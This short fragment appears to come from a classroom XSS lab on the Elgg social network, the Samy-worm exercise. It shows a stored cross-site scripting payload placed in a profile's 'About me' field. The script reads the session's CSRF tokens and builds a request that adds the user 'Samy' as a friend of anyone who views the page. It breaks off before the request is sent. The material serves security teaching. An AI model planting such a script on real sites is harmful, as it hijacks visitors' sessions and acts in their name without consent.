 About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47" + token + ts;